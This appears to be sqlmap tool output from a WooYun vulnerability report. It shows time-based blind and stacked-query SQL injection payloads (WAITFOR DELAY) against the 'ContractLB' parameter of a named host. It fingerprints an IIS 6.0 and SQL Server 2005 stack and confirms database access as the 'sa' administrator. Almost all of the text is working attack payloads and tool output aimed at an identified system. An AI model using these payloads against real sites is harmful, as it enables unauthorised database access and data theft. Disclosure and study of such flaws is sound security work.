 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ContractLB=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ContractLB=1' WAITFOR DELAY '0:0:5'--
---
[13:32:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:32:36] [INFO] fetching current user
[13:32:36] [INFO] heuristics detected web page charset 'ascii'
current user: 'sa'
[13:32:36] [INFO] fetched data logged to text files under 'C:\Users\0xAE\.sqlmap
\output\es.cslc.com.cn'
www.wooyun.org
[*] shutting down at 13:32:36